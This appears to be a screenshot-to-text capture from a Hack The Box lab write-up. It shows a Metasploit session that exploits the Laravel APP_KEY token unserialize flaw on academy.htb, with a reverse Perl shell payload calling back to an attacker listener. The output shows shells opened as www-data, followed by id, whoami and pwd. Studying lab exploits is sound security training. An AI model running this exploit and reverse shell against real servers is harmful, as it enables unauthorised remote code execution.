 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY d = no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS http://dev-staging-01.academy.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Command shell session 1 opened (10.10.14.7:4444 → 10.10.10.215:54260) at 2025-06-23 12:44:20 +0200
id
10.10.10.215
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Command shell session 2 opened (10.10.14.7:4444 → 10.10.10.215:54262) at 2025-06-23 12:44:25 +0200
whoami
www-data
pwd
/var/www/html/htb-academy-dev-01/public